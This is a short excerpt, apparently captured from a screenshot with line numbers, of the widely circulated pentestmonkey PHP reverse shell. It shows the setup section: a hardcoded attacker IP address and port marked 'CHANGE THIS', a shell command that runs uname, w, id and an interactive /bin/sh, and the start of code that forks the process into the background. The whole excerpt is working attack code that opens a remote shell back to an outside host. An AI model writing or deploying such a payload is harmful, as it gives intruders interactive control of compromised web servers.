 45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.13.3.153';  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid == -1) {
69         printit("ERROR: Can't fork");
70         exit(1);
71     }
72
73     if ($pid) {
74         exit(0);  // Parent exits
75     }